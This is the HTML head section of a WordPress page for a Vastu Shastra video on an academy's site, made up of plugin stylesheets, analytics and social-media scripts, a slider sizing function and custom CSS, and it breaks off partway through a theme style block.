<link rel='stylesheet' id='magnific-popup-css' href='https://www.drgsa.com/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://www.drgsa.com/wp-content/themes/edumodo/dist/css/meanmenu.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://www.drgsa.com/wp-content/themes/edumodo-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://www.drgsa.com/wp-content/themes/edumodo/dist/css/style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo__load_google_fonts_url-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//www.drgsa.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.3.1.3' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>

		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #1e73be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #1e73be !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #1e73be !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #1e73be !important;
			border-top-color: #1e73be !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #1e73be;
			background-color: transparent !important;
			color: #1e73be;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #1e73be !important;
		}

		
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='newsletter-css' href='https://www.drgsa.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.drgsa.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='edumodo-parent-css' href='https://www.drgsa.com/wp-content/themes/edumodo/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-child-css' href='https://www.drgsa.com/wp-content/themes/edumodo-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://www.drgsa.com/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type='text/javascript' src='https://www.drgsa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0' id='wp-blog-designer-script-js'></script>
<script type='text/javascript' id='Popup.js-js-before'>
var sgpbPublicUrl = "https:\/\/www.drgsa.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3' id='Popup.js-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3' id='PopupConfig.js-js'></script>
<script type='text/javascript' id='PopupBuilder.js-js-before'>
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.drgsa.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.drgsa.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.drgsa.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.drgsa.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.drgsa.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.drgsa.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php","nonce":"c769e764b4"};
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3' id='PopupBuilder.js-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.8' id='wpen-jsredirect-js'></script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='xoo-sl-google-sdk-js'></script>
<script type='text/javascript' id='all-in-one-video-gallery-public-js-extra'>
/* <![CDATA[ */
var aiovg_public = {"ajax_url":"https:\/\/www.drgsa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3dbfde3a22","scroll_to_top_offset":"20","i18n":{"no_tags_found":"No tags found."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drgsa.com/wp-content/plugins/all-in-one-video-gallery/public/assets/js/public.min.js?ver=3.4.3' id='all-in-one-video-gallery-public-js'></script>
<link rel="https://api.w.org/" href="https://www.drgsa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.drgsa.com/wp-json/wp/v2/aiovg_videos/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drgsa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.drgsa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://www.drgsa.com/?p=247' />
<link rel="alternate" type="application/json+oembed" href="https://www.drgsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drgsa.com%2Faiovg-videos%2Fposition-of-office-according-to-vastu-shastra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.drgsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drgsa.com%2Faiovg-videos%2Fposition-of-office-according-to-vastu-shastra%2F&#038;format=xml" />
<meta property="og:site_name" content="Dr. Giridhar&#039;s Spiritual Academy" /><meta property="og:url" content="https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/" /><meta property="og:type" content="video" /><meta property="og:title" content="Position of Office according to Vastu Shastra" /><meta property="og:description" content="Office" /><meta property="og:image" content="https://www.drgsa.com/wp-content/uploads/2019/09/Vaastu-tips-on-Office-1024x576.jpg" /><meta property="og:video:url" content="/id/247/" /><meta property="og:video:secure_url" content="/id/247/" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Position of Office according to Vastu Shastra" /><meta name="twitter:image" content="https://www.drgsa.com/wp-content/uploads/2019/09/Vaastu-tips-on-Office-1024x576.jpg" /><!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">

-- End of the comment --> 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YT9N22GTPW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YT9N22GTPW');
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">

-- End of the comment --> 

<!-- Zoho Page Sense -->
<script src="https://cdn-in.pagesense.io/js/pyramidvaastucourse/e9d854a33b24493aaf340323c8a25acf.js"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">

-- End of the comment --> 

<link rel="stylesheet" href="https://unpkg.com/balloon-css/balloon.min.css"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.tooltip-red {
  --balloon-color: red;
}

.tooltip-big-text {
  --balloon-font-size: 20px;
}

.tooltip-slide {
  --balloon-move: 30px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.gt_selector
{
    border: 1px solid darkgray;
    padding: 2px;
}

@media only screen and (max-width: 768px) {

.gt_selector {
    margin-top: 50%;
}	
	
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.truncate {
  overflow: hidden;
  height: 200px;
	line-height: 25px;
	margin: 20px;
	border: none;
	text-overflow:ellipsis;
}

.truncate:before {
	content:"";
	float: left;
	width: 5px; height: 200px; }

.truncate > *:first-child {
	float: right;
	width: 100%;
	margin-left: -5px; }		

.truncate:after {
	content: "";  

	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;

	float: right; position: relative;
	top: -25px; left: 100%; 
	width: 3em; margin-left: -3em;
	padding-right: 5px;
	
	text-align: right;
text-overflow:ellipsis;
  
  background-size: 100% 100%;
  /* 512x1 image, gradient for IE9. Transparent at 0% -> white at 50% -> white at 100%.*/
background-image: none;   
	background: -webkit-gradient(linear, left top, right top,
		from(rgba(255, 255, 255, 0)), to(white), color-stop(50%, white));
	background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);			
	background: -o-linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);
	background: -ms-linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);
	background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);



}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp





.navbar-header {
    float: left;
    margin-left: 10%;
}


#edumodo-mainnav .logo {
    width: 40%;
}

.row {
    margin-right: -3em !important;
    margin-left: -3em !important;
}

#scrollTop 
{
	bottom:100px !important;
	right: 0px !important;
}

End of comment */ 

#scrollTop
{
	right: 55px !important;
	bottom: 45px !important;
}

.footer-social-icons
{
	text-align:left !important;
}


.ld_course_grid_price
{
  color:black !important;
}


.ribbon-enrolled
{
  color:black !important;
}

.page-details {
    display: none;
}

.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
    color: #000000 !important;
    background-color: #FFC600 !important;
}

.ld-course-list-items .ld_course_grid .thumbnail.course .ribbon {
    background: #5cb85c;
    box-shadow: 0 1px rgba(0,0,0,0.2);
    -moz-box-shadow: 0 1px rgba(0,0,0,0.2);
    -webkit-box-shadow: 0 1px rgba(0,0,0,0.2);
    color: #000000;
    text-shadow: 0 1px rgba(0,0,0,0.3);
    position: absolute;
    font-size: 16px;
    left: -8px;
    top: 10px;
    padding: 9px 18px;
    z-index: 2;
    font-weight: bold;
}

.edumodo-header .nav-logo-align {
    display: flex;
    align-items: center;
    margin-left: 3% !important;
}

#top-header {
    background-color: darkblue !important;
}

.right-side.tophead-right {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    padding: 0 2% !important;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select
{
  	font-weight:400 !important;
}

.bdp_blog_template.classical .bd-category-link {
    font-size: 36px;
    display: none;
}

.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-metacomments {
    float: right;
    border-radius: 1px;
    display: none;
}

.site-title
{
	font-size:16px;
}

.right-side.tophead-right 
{
	padding: 0 6% !important;
} 	
	</style>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//www.drgsa.com/wp-content/uploads/custom-css-js/10896.js?v=2813'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 


  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.drgsa.com"><link rel="alternate" href="https://www.drgsa.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="edumodo-forum-style">
	body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a,body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login .bbp-submit-wrapper button[type="submit"]:hover,body.bbpress .bbpress-sidebar-wrapper .widget ul li:hover a, body.bbpress .bbpress-sidebar-wrapper .widget ol li:hover a,body.bbpress .bbpress-sidebar-wrapper .widget a:hover,.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a, .bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a,.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover a,.bbpress #bbpress-forums .bbp-topic-tags a:hover,.bbpress #bbpress-forums .bbp-template-notice li a:hover,.bbpress #bbpress-forums .bbp-template-notice li:hover a,.bbpress #bbpress-forums a:hover,.bbpress #bbpress-forums .bbp-breadcrumb a:hover,.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {color:  ;}.bbp-user-edit.single #bbpress-forums #bbp-your-profile .user-submit,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button,.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle, .bbpress #bbpress-forums #favorite-toggle a.subscription-toggle, .bbpress #bbpress-forums #favorite-toggle a.favorite-toggle,.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .current{background-color:  ;}.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic, .bbpress #bbpress-forums .bbp-topics .bbp-body div.topic, .bbpress #bbpress-forums .bbp-replies .bbp-body div.topic{border-color:  ;}body #bbpress{font-family: inherit ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
	.groups-header .moderators-lists .moderators-title{font-family: inherit ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name{font-weight: inherit ;}</style>
	<style id="edumodo-buddypress-style">
		body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected,body.groups #buddypress .groups-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.activity #buddypress .groups-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.friends #buddypress .groups-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.members #buddypress .groups-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-group-list:not(.grid)>li:hover h2 a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected,body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:hover a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-member-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-home-sidebar-wrapper .widget a:hover,#buddypress #notifications-user-list form tr:hover .notification-actions span.dashicons:before,#buddypress .bp-messages-content #thread-preview .preview-content:hover .actions .bp-icons:before,#buddypress .bp-messages-content .message-lists .thread-item:hover a,#buddypress .profile .bp-tables-user:hover a,#buddypress .subnav-filters .feed a,#buddypress ul.button-nav li.current a:hover, #buddypress ol.button-tabs li.current a:hover,#buddypress ul.button-nav li:hover a, #buddypress ul.button-nav li:focus a, #buddypress ol.button-tabs li:hover a, #buddypress ol.button-tabs li:focus a,#buddypress .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress #group-invites-container .group-invites-column a.button:hover,#buddypress #group-invites-container .bp-navs a:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress .standard-form table.bp-list tr:hover a,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress .groups #groups-list.grid .item-entry:hover a, body.groups #buddypress .groups #members-list.grid .item-entry:hover a, body.groups #buddypress .friends #groups-list.grid .item-entry:hover a, body.groups #buddypress .friends #members-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress .groups #groups-list.grid .item-entry:hover a, body.activity #buddypress .groups #members-list.grid .item-entry:hover a, body.activity #buddypress .friends #groups-list.grid .item-entry:hover a, body.activity #buddypress .friends #members-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-group-list #groups-list.grid .item-entry:hover 